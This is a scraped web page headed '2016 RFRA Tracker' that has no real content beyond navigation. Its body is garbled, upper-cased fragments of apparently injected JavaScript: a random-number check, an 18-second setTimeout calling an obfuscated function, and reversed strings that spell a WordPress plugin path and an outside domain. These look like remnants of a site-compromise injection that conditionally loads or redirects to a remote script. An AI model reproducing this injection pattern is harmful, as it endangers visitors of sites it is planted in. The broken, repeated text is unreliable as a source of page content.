
2016 RFRA Tracker
You are here:
Home
/
Homepage
/
2016 RFRA Tracker
PLANS
TOOF-
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MAT
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0
C=MATH.FLOOR(MATH.RAN
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MAT